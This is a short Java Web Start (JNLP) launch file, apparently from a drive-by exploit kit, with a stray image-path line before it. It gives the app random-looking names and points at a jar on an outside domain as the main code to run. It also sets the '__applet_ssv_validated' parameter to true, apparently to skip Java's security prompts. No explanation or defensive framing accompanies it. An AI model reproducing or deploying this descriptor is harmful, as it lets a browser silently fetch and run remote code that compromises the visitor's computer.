 <?xml version="1.0" encoding="utf-8" ?>
<jnlp spec="1.0" xmlns:jfx="http://javafx.com" href="http://vinnypedulla.com/5/201311/browser.xml">
<information>
<title>gPN97BMERnqNLF</title>
<vendor>p8qe59yg</vendor>
<offline-allowed />
</information>
<resources>
<j2se version="1.7+" href="http://java.sun.com/products/autodl/j2se" />
<jar href="http://vinnypedulla.com/5/201311/browser.jar" main="true" />
</resources>
<jfx:javafx-desc main-class="Dodo" preloader-class="Main.class" width="181" height="300" name="u319kR9ekxNc3f6oG">
<param name="__applet_ssv_validated" value="true" />
</jfx:javafx-desc>
</jnlp>